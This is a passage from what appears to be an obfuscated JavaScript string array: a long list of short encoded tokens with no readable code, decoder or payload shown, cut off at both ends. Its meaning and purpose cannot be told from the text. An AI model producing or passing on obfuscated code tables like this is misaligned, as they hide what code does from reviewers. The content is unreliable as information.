W40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03c